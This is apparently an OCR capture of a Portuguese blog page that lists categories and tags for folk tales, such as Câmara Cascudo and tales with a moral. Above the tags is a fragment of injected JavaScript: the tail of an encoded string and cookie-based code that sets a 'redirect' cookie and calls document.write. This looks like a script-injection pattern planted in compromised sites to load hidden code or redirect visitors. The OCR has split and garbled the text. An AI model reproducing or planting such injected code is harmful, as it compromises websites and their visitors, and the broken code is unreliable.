
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Literatura
Tags
câmara cascudo
,
casamento
,
como
enriquecer
,
como ficar rico em pouco tempo
,
contos
,
contos com moral
,
contos de exemplo
,
contos pequenos
,
contos populares
,
contos
populares de portugal
,
filhos bastardos
,